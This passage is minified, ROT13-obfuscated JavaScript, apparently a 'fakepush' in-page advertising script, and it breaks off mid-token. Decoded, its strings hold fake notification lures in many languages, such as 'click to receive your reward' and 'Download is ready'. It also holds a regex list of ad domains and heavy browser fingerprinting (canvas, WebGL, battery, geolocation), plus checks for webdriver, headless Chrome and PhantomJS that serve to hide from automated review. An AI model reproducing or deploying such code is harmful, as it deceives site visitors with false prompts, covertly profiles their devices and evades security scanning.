1rz',Ft:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",ft:'#q9rrqo',Zt:'12ck 20ck 12ck 40ck',yt:'0.9rz',gt:'16ck',Kt:'-8ck',Gt:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',Rt:'obeqre-gbc-evtug-enqvhf',Ht:'30%',ht:'eto(45, 79, 55)',et:'-4.2rz',it:'navzngvbaQhengvba',mt:'1.3f',zt:'navzngvbaAnzr',wt:'znvaOhggbaFubj',Nt:'navzngvbaGvzvatShapgvba',ct:'onpxjneqf',Dt:'@xrlsenzrf znvaOhggbaFubj',At:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',Tt:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',ut:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Mt:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',Lt:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',nt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',Et:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',qt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',bt:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',Ut:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',Qt:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',It:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',Jt:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',Bt:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',St:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',Vt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',lt:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',Xt:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',Yt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',jt:'#ppp',pt:'1.2rz',st:'0.4rz',vr:'-2.8rz',ar:'genafyngrK(-50%)',Wr:'1.4rz',kr:'0.3rz 1rz 0.2rz',xr:'-6rz',dr:'0.2rz 0.7rz 0.3rz',Pr:'#0304054s',tr:'trgGvzr',rr:'fyvpr',Cr:'yvar',or:'enpr',Or:'vacntr-chfu.pbz',Fr:'_',fr:'snxrchfuPbafvqreFnsrNern',Zr:'fglyr',yr:'ohggbaRyrzragf',gr:'jevgnoyr',Kr:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',Gr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',Rr:'Pbagvahr',Hr:'npqpqa.pbz',hr:'qbar',er:'vfNeenl',ir:'trgCebgbglcrBs',mr:'shapgvba',zr:'yratgu',wr:'flzoby',Nr:'0%',cr:'99%',Dr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Ar:'ercynpr',Tr:'flap',ur:'zngpu',Mr:'trgUvtuRagebclInyhrf',Lr:'erfbyir',nr:'jva',Er:'qbp',qr:'qbpRyrzrag',br:'qngnfrg',Ur:'fep',Qr:'unfu',Ir:'JroNcc',Jr:'ahzore',Br:'k',Sr:'l',Vr:'90%',lr:'znk',Xr:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',Yr:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',jr:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',pr:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',sr:'bcra',vC:'nccyl',aC:1200,WC:'trgFrggvatf',kC:'qvfcynlOnaaref',xC:'pybfrRkvfgvatOnaaref',dC:'snxrchfuSCF',PC:'fraq',tC:'pynffAnzr',rC:'vsenzr_ynaqvat_hey',CC:'ugzy_grzcyngr',oC:'oyheCntr',OC:'snxrchfuPybfrOhggbaCbfvgvba',FC:'unfSbphf',fC:'ivfvoyr',ZC:'vavg',yC:' vf abg vgrenoyr',gC:'@@vgrengbe',KC:'@@gbFgevatGnt',GC:'TrarengbeShapgvba',RC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',HC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",hC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',eC:'Pnaabg pnyy n pynff nf n shapgvba',iC:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',mC:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',zC:'Sbegmhsnuera',wC:'Fpuyvr%P3%9Sra',NC:'Pybfr',cC:'Pbagvahne',DC:'Preene',AC:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',TC:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',uC:'Pbagvahre',MC:'Srezre',LC:'Zrynawhgxna',nC:'Zrahghc',EC:'Pbagvahner',qC:'Puvhqrer',bC:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',UC:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',QC:'%R7%O6%9N%R3%81%91%R3%82%8O',IC:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',JC:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',BC:'%RO%8O%NO%RN%O8%O0',SC:'Grehf',VC:'Qbbetnna',lC:'Fyhvgra',XC:'Srpune',YC:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',jC:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',pC:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',sC:'%R0%O8%9O%R0%O8%O4%R0%O8%94',vo:'Qrinz',ao:'Xncngznx',Wo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',ko:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',xo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',do:'%P4%90%P3%O3at',Po:'%R7%O9%OP%R7%ON%8P',to:'%R8%N6%81%R9%97%9P%R9%96%89',ro:'fgnpx',Co:5381,oo:'naqebvq',Oo:'Znpvagbfu',Fo:'sversbk',fo:'tv',Zo:'HPOebjfre\\/',yo:'Irefvba\\/[^F]+Fnsnev',go:'Rqtr\\/\\q+',Ko:'LnOebjfre',Go:'Znp BF.*Jro[xX]vg.*Vafgntenz',Ro:'SONI\\/',Ho:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',ho:'GryrtenzJroivrjCebkl',eo:function(a,b){return new RegExp(a,b)},io:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',mo:'ugzy',zo:'ivrjcbeg',wo:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',No:'rirelgno',co:'snxrchfuRirelCntr',Do:'snxrchfuHavdhrCntr',Ao:'snxrchfuNhgbErserfuBaNpgvivgl',To:'pnc',uo:'serd',Mo:'snxrchfuVaqrcraqragGvzrbhgFgneg',Lo:'gvzrbhg',no:'vagreiny',Eo:'vaareJvqgu',qo:'vaareUrvtug',bo:420,Uo:5e3,Qo:36,Io:'snxrchfuMbarVq',Jo:'snxrchfuCbfvgvbaK',Bo:'snxrchfuShyyfperra',So:'cbfvgvbaL',Vo:'shyyfperra',lo:'cbfvgvbaK',Xo:'tp',Yo:'qv',jo:'snxrchfuVtaberJvqrCntr',po:'snxrchfuVtaberFnaqobk',so:'snxrchfuVafregIvrjcbeg',vO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',aO:'snxrchfuSrrqHey',WO:'snxrchfuErdhrfgIne',kO:'snxrchfuLzvq',xO:'snxrchfuBayvarSvygengvba',dO:'sbeprVc',PO:'sbeprOnaare',tO:'sbeprOenapu',rO:'wfba',CO:'zrgubq',oO:'TRG',OO:'jvguPerqragvnyf',FO:'pbagragGlcr',fO:'nccyvpngvba/wfba',ZO:'hey',yO:'401',gO:'CBFG',KO:'qngn',GO:'ryrzrag',RO:'fgbc',HO:'hcqngr',hO:'snxrchfuMVaqrk',eO:'phfgbzFglyrf',iO:'15ck',mO:'svkrq',zO:'mVaqrk',wO:'genafcnerag',NO:'pbybeFpurzr',cO:'qnex',DO:'cneragAbqr',AO:'qbphzrag',TO:'zftFgngr',uO:'bcgvbaf',MO:'frffvba',LO:'perngrZrffntr',nO:'fhopbagnvareFglyrf',EO:'vsenzrFglyrf',qO:'trgZnkNpgvirZrffntrf',bO:'vafregOrsber',UO:'pbagnvare',QO:'trgIvfvoyrOnaarefPbhag',IO:'snxrchfuIvrjnovyvglPybfrHey',JO:'snxrchfuIvrjnovyvglPyvpxHey',BO:'pyvpxOhggbafBayl',SO:'vtaberPbagragOhggbaf',VO:'snxrchfuIvtarggrOhggba',lO:'snxrchfuIvtarggrOhggbaYnathntr',XO:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',YO:'ohggbaf',jO:'pbagrag',pO:'fxvaFglyrf',sO:'urnqrePynffAnzr',vF:'snxrchfuVfNq',aF:'snxrchfuVfNqYvtug',WF:'snxrchfuEGY',kF:'snxrchfuOvtVzntr',xF:'perngrOhggbafPbagnvare',dF:'pybfrPbagragPynffAnzr',PF:'snxrchfuPybfrBaUbire',tF:'snxrchfuSbeprPybfrOhggba',rF:'gtFxvaBcgvbaf',CF:'gbhpufgneg',oF:'zbhfrqbja',OF:'pyvpx',FF:'gnoyr',fF:'pybfrUnaqyre',ZF:'ubireUnaqyre',yF:'pyvpxUnaqre',gF:'sbphfUnaqyre',KF:'baYbnq',GF:'snxrchfuGenafcneragOt',RF:'5ck',HF:'1%',hF:'98%',eF:'rzcgl',iF:'sebz',mF:'pbafgehpgbe',zF:'Trarengbe',wF:'fgebxr-qnfubssfrg',NF:'[nA]',cF:'t',DF:'Puebzr\\/([0-9]+)',AF:'PevBF\\/([0-9]+)',TF:'znkGbhpuCbvagf',uF:'hfreNtragQngn',MF:'erirefr',LF:'fpe',nF:'fperra',EF:'jnvgSbeRyrzrag',qF:'zrgn',bF:'ybpngvba',UF:'Gryrtenz',QF:'vagrefgvgvny-oyhe',IF:'ragevrf',JF:'pyvragK',BF:'pyvragL',SF:'0;',VF:'genafyngrL(-20ck) fpnyr(.1);',lF:'1;',XF:'genafyngrL(0) fpnyr(1);',YF:'Nqfgreen',jF:'?',pF:'&',sF:'zrgn[anzr=ivrjcbeg]',vf:'hfreVq',af:'erdhrfg:bnvq',Wf:'bcgvbafErdhrfg',kf:'qvi',xf:'zbhfrzbir',df:'zbhfrbhg',Pf:'vsenzr',tf:'fcna',rf:'c',Cf:'vzt',of:'reebe',Of:'erzbirPuvyq',Ff:'vgrengbe',ff:'gbFgevatGnt',Zf:'qvfcynlAnzr',yf:'gbCevzvgvir',gf:'bagvzrbhg',Kf:'baybnq',Gf:'pncgherFgnpxGenpr',Rf:'vCubar|vCnq|vCbq',Hf:'bcren',hf:'bce',ef:'PevBF\\/',if:'SkvBF',mf:5,zf:'obql',wf:'perngrRyrzrag',Nf:'anzr',cf:'nccraqPuvyq',Df:'qbznva',Af:'srrqQbznva',Tf:'mbar',uf:'fqx',Mf:'bcraYvax',Lf:'wsfa',nf:'X',Ef:'qdzc',qf:'w',bf:'vqhsd',Uf:'x',Qf:'qdzcZrxmb',If:'Z',Jf:'vqhsdZrxmb',Bf:'o',Sf:'cdehmdOqnodqsx',Vf:'R',lf:'L',Xf:'F',Yf:'rdrrhnmRsnqzfd',jf:'knbzkRsnqzfd',pf:'P',sf:'hmcdwdcCA',vZ:'T',aZ:'qtmshld',WZ:'u',kZ:'bnnjhd',xZ:'i',dZ:'sgdm',PZ:'B',tZ:'gnrsmzld',rZ:'J',CZ:'ono',oZ:'p',OZ:'fds',FZ:'dmtldqzakd',fZ:'O',ZZ:'knbzshnm',yZ:'D',gZ:'rdsCzsd',KZ:'I',GZ:'U',RZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',HZ:'=([^;]*)',hZ:'m',eZ:'n',iZ:'K',mZ:'bnmbzs',zZ:'iJ',wZ:'(^|; )',NZ:'H',cZ:'rkhbd',DZ:'q',AZ:'mdws',TZ:'M',uZ:'nodm',MZ:'nmtofqzcdmddcdc',LZ:'j',nZ:'nmrtbbdrr',EZ:'V',qZ:'nmdqqnq',bZ:'y',UZ:'ots',QZ:'naidbsRsnqd',IZ:'Q',JZ:'fdsCzsd',BZ:'N',SZ:'; ozsg=/; cnlzhm=',VZ:'cnmd',lZ:'g',XZ:'qdzcnmkx',YZ:'sqzmrzbshnm',jZ:'Y',pZ:'lzsbg',sZ:'A',vy:'; dwohqdr=',ay:'S',Wy:'snTSBRsqhmf',ky:'d',xy:'uzktd',dy:'E',Py:'zookx',ty:'z',ry:'qdzcvqhsd',Cy:'b',oy:'G',Oy:'qdrnkud',Fy:'C',fy:'=',Zy:'ke',yy:'qdrtks',gy:'ee',Ky:'dqqnq',Gy:'Xe',Ry:'nodmBtqrnq',Hy:'we',hy:'bnmszhmr',ey:'xe',iy:'bqdzsdNaidbsRsnqd',my:'Ze',zy:'szqfds',wy:'oe',Ny:'naidbsRsnqdMzldr',cy:'Re',Dy:'sgqnv',Ay:'Le',Ty:'bnmshmtd',uy:'Fe',My:'jdx',Ly:'zbmShyyFperraRyrzrag',ny:'pbagragQbphzrag',Ey:'pbagragJvaqbj',qy:'fepqbp',by:'uers',Uy:'ery',Qy:'snxrchfuHfreVq',Iy:'snxrchfuQrohtHey',Jy:'snxrchfuZbavgbevatHey',By:'vafgnapr',Sy:'onaare_vq',Vy:'fxva',ly:'vzt_hey',Xy:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',Yy:'vzc_hey',jy:'gvgyr',py:'Qbjaybnq vf ernql',sy:'Gnc gb cebprrq...',vg:'erdhrfgrqNg',ag:'trgYvfg',Wg:'chfu',kg:'frffvbaFgneg',xg:'fubjPbhag',dg:'ynfgFubj',Pg:'vaqrkBs',tg:'fcyvg',rg:'jrochfuybtf',Cg:'fbheprMbarVq',og:'dhrelFryrpgbe',Og:'zngpurf',Fg:'vf_cerzvhz',fg:'ogb',Zg:'ogm',yg:'248_4_OF',gg:'0.0.7',Kg:'then',Gg:'function',Rg:'webdriver',Hg:'plugins',hg:'screenX',eg:'screenY',ig:'availHeight',mg:'clientWidth',zg:'length',wg:'href',Ng:'referrer',cg:'language',Dg:'hidden',Ag:'undefined',Tg:'getHighEntropyValues',ug:'resolve',Mg:'test',Lg:'self',ng:'top',Eg:'geolocation',qg:'maxTouchPoints',bg:'width',Ug:'height',Qg:'outerWidth',Ig:'outerHeight',Jg:'innerWidth',Bg:'innerHeight',Sg:'screen',Vg:'documentElement',lg:'frames',Xg:'location',Yg:'document',jg:'navigator',pg:'level',sg:'charging',vK:'visibilityState',aK:'userAgent',WK:'hil',kK:'jsp',xK:'ng',dK:'ix',PK:'ht',tK:'pt',rK:'tt',CK:'np',oK:'Rt',OK:'nw',FK:'qt',fK:'nb',ZK:'Gt',yK:'sw',gK:'Xt',KK:'sh',GK:'Lt',RK:'mt',HK:'wy',hK:'dt',eK:'wx',iK:'Ft',mK:'ww',zK:'zt',wK:'wh',NK:'Jt',cK:'cw',DK:'it',AK:'wiw',TK:'vt',uK:'wih',MK:'ct',LK:'wfc',nK:'It',EK:'sah',qK:'lt',bK:'navlng',UK:'Et',QK:'drf',IK:'Qt',JK:'wgl',BK:'st',SK:'tb',VK:'Dt',lK:'btz',XK:'Tt',YK:'bto',jK:'Kt',pK:'pnt',sK:'Ht',vG:'pnrc',aG:'bml',WG:'ot',kG:'bmi',xG:'Ot',dG:'vsbl',PG:'at',tG:'navigate',rG:'xt',CG:'reload',oG:'jt',OG:'back_forward',FG:'rt',fG:'Nt',ZG:'prerender',yG:'At',gG:'St',KG:'userAgentData',GG:'Ct',RG:'hasOwnProperty',HG:'Ut',hG:'sendBeacon',eG:'bt',iG:'callPhantom',mG:'Bt',zG:'_phantom',wG:'Zt',NG:'canvas',cG:'Mt',DG:'WEBGL_debug_renderer_info',AG:'gt',TG:'rpp',uG:'et',MG:'tzo',LG:'Wt',nG:'ts_detected',EG:'Pt',qG:'jsua',bG:'yt',UG:'npn',QG:'ft',IG:'uid',JG:'ut',BG:'tz',SG:'Vt',VG:'nap',lG:'Yt',XG:'eval',YG:'kt',jG:'hc',pG:'wt',sG:'dm',vR:'nt',aR:'rtt',WR:'hR',kR:'ch_obj',xR:'tR',dR:'oscpu',PR:'RR',tR:'ch_obj_index',rR:'qR',CR:'win_keys_length',oR:'GR',OR:'color_depth',FR:'XR',fR:'vendor',ZR:'LR',yR:'gamepads',gR:'mR',KR:'color_gamut',GR:'dR',RR:'pfl',HR:'FR',hR:'csi',eR:'zR',iR:'clt',mR:'JR',zR:'hidden_iframe',wR:'iR',NR:'bat',cR:'vR',DR:'hints',AR:'cR',TR:'(iphone|ipad|android|(windows phone))',uR:'IR',MR:'lR',LR:'timeZone',nR:'ER',ER:'createElement',qR:'QR',bR:'getExtension',UR:'sR',QR:'chrome',IR:'DR',JR:'performance',BR:'TR',SR:'qualityOptions',VR:'KR',lR:'clientHints',XR:'HR',YR:'getBattery',jR:'pR',pR:'experimental-webgl',sR:'oR',vH:'webgl',aH:'OR',WH:'aR',kH:'7936zdyhub8iy9ajnkr4nm',xH:'xR',dH:'encodeURIComponent',PH:'jR',tH:'catch',rH:'rR',CH:'getTimezoneOffset',oH:'NR',OH:'getContext',FH:'AR',fH:'getParameter',ZH:'SR',yH:'ri',gH:'CR',KH:'rv',GH:'UR',RH:'saw',HH:'bR',hH:'ch',eH:'BR',iH:'pd',mH:'ZR',zH:'wd',wH:'MR',NH:'nl',cH:'gR',DH:'nls',AH:'eR',TH:'platform_detector',uH:'WR',MH:'nes',LH:'PR',nH:'blth',EH:'yR',qH:'string',bH:'fR',UH:'btoa',QH:'uR',IH:'UNMASKED_RENDERER_WEBGL',JH:'VR',BH:'HeadlessChrome',SH:'YR',VH:'(chrome|chromium)',lH:'kR',XH:'opera',YH:'wR',jH:'nR',pH:'model',sH:'hq',vh:'platform',ah:'tq',Wh:'platformVersion',kh:'Rq',xh:'uaFullVersion',dh:'qq',Ph:'Gq',th:'resolvedOptions',rh:'Xq',Ch:'Lq',oh:'push',Oh:'mq',Fh:'join',fh:'dq',Zh:':start',yh:'Fq',gh:':end',Kh:'zq',Gh:6,Rh:'Jq',Hh:7,hh:'iq',eh:8,ih:9,mh:'cq',zh:'Iq',wh:11,Nh:'lq',ch:12,Dh:'Eq',Ah:13,Th:'Qq',uh:14,Mh:'sq',Lh:'Dq',nh:16,Eh:'Tq',qh:17,bh:'Kq',Uh:18,Qh:'Hq',Ih:19,Jh:'pq',Bh:20,Sh:'oq',Vh:21,lh:'Oq',Xh:22,Yh:'aq',jh:23,ph:'xq',sh:24,ve:'jq',ae:25,We:'rq',ke:26,xe:'Nq',de:27,Pe:'Aq',te:28,re:'Sq',Ce:'client_id',oe:'Cq',Oe:'unknown',Fe:'Uq',fe:'affiliate_id',Ze:'bq',ye:'traffic_source_id',ge:'Bq',Ke:'advertiser_id',Ge:'Zq',Re:'campaign_id',He:'Mq',he:'custom_id_1',ee:'gq',ie:'custom_id_2',me:'eq',ze:'click_id',we:'Wq',Ne:'cost',ce:'Pq',De:'method',Ae:'yq',Te:'jstag',ue:'fq',Me:'r_uid',Le:'uq',ne:'oa_id',Ee:'Vq',qe:'additional_ids',be:'Yq',Ue:'now',Qe:'kq',Ie:'concat',Je:'wq',Be:'mark',Se:'nq',Ve:'name',le:'hG',Xe:'ontouchstart',Ye:'tG',je:'PluginArray',pe:'RG',se:'getGamepads',vi:'qG',ai:'is_android',Wi:'GG',ki:'is_trident',xi:'XG',di:'is_chromium_86_or_newer',Pi:'LG',ti:'is_chromium',ri:'mG',Ci:'is_edge',oi:'dG',Oi:'is_gecko',Fi:'FG',fi:'is_web_kit',Zi:'zG',yi:'is_web_kit_606_or_newer',gi:'JG',Ki:'is_desktop_safari',Gi:'iG',Ri:'is_chromium_opera',Hi:'vG',hi:'__ds3dcv__',ei:'cG',ii:'stringify',mi:'IG',zi:'mobile',wi:'lG',Ni:'-2',ci:'EG',Di:';',Ai:'QG',Ti:'parse',ui:'sG',Mi:'clientId',Li:'DG',ni:'affiliateId',Ei:'TG',qi:'trafficSourceId',bi:'KG',Ui:'advertiserId',Qi:'HG',Ii:'campaignId',Ji:'pG',Bi:'customId1',Si:'oG',Vi:'customId2',li:'OG',Xi:'clickId',Yi:'aG',ji:'ruId',pi:'xG',si:'oaId',vm:'jG',am:'keys',Wm:'rG',km:'durs',xm:'NG',dm:'DateTimeFormat',Pm:'AG',tm:'rec2020',rm:'SG',Cm:'p3',om:'CG',Om:'srgb',Fm:'UG',fm:'loadTimes',Zm:'bG',ym:'additionalIds',gm:'BG',Km:'navigation',Gm:'ZG',Rm:'msMaxTouchPoints',Hm:'MG',hm:'onloadT',em:'gG',im:'pageT',mm:'eG',zm:'startE',wm:'WG',Nm:'tran',cm:'PG',Dm:'phantomjs',Am:'yG',Tm:'getEntriesByType',um:'fG',Mm:'moz-webgl',Lm:'uG',nm:'UNMASKED_VENDOR_WEBGL',Em:'VG',qm:'mmh',bm:'YG',Um:'fromCharCode',Qm:'kG',Im:'indexOf',Jm:'wG',Bm:'round',Sm:'nG',Vm:'Intl',lm:'hX',Xm:'hardwareConcurrency',Ym:'tX',jm:'number',pm:'RX',sm:'deviceMemory',vz:'qX',az:'colorDepth',Wz:'GX',kz:'isBotByPageT',xz:'XX',dz:'webkit-3d',Pz:'LX',tz:'filename',rz:'mX',Cz:'map',oz:'dX',Oz:',',Fz:'FX',fz:'charCodeAt',Zz:'zX',yz:'stack',gz:'JX',Kz:'toString',Gz:'iX',Rz:'connection',Hz:'vX',hz:'ancestorOrigins',ez:'cX',iz:'0123456789abcdef',mz:'IX',zz:'redirectCount',wz:'lX',Nz:'availWidth',cz:'EX',Dz:'clientHeight',Az:'QX',Tz:'isPI',uz:'sX',Mz:'nIsPI',Lz:'DX',nz:'matches',Ez:'TX',qz:'commitLoadTime',bz:'KX',Uz:'connectionInfo',Qz:'HX',Iz:'finishDocumentLoadTime',Jz:'pX',Bz:'finishLoadTime',Sz:'oX',Vz:'firstPaintAfterLoadTime',lz:'OX',Xz:'firstPaintTime',Yz:'aX',jz:'navigationType',pz:'xX',sz:'npnNegotiatedProtocol',vw:'jX',aw